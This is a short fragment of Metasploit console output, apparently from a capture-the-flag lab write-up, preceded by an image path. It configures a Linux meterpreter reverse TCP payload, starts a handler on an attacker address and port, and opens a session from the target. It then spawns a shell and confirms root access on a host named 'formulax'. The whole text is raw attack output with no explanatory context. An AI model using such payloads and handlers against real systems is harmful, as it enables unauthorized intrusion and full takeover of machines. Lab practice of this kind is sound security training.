 [*] Using configured payload generic/shell_reverse_tcp
payload => linux/x64/meterpreter_reverse_tcp
LHOST => tun0
LPORT => 4000
[*] Started reverse TCP handler on 10.10.14.54:4000
[*] Meterpreter session 1 opened (10.10.14.54:4000 -> 10.129.98.3:57138) at 2024-03-12 18:18:42 -0400
meterpreter > shell
Process 289210 created.
Channel 1 created.
whoami
root
hostname
formulax